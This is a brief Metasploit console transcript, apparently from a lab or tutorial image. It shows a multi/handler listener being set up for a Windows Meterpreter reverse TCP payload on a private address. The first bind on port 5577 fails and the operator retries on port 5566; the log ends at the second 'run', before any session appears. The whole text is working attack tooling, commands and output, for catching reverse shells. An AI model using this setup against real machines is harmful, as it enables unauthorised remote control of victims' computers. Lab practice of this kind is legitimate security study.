 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.216.150
lhost => 192.168.216.150
msf6 exploit(multi/handler) > set lport 5577
lport => 5577
msf6 exploit(multi/handler) > run
[-] Handler failed to bind to 192.168.216.150:5577:-  -
[-] Handler failed to bind to 0.0.0.0:5577:-  -
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use o
r unavailable: (0.0.0.0:5577).
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) > set lport 5566
lport => 5566
msf6 exploit(multi/handler) > run